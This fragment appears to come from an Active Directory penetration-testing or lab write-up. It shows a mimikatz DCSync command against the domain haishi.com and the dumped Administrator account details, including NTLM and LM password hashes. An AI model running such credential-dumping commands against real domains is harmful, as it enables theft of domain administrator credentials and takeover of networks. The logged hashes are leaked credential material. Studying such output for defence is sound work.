 mimikatz # lsadump::dcsync /domain:haishi.com /user:haishi\Administrator
[DC] 'haishi.com' will be the domain
[DC] 'DC.haishi.com' will be the DC server
[DC] 'haishi\Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
User Principal Name : Administrator@haishi.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2022/7/16 13:33:05
Object Security ID : S-1-5-21-1400638014-602433399-2258725660-500
Object Relative ID : 500
Credentials:
Hash NTLM: fb4f3a0d0b8c4d81d72d36b925dbed6c
ntlm- 0: fb4f3a0d0b8c4d81d72d36b925dbed6c
ntlm- 1: ce2ff289fb0579a156ad5773206e2b34
lm - 0: 792cd7093ffc608dd901930112d31d90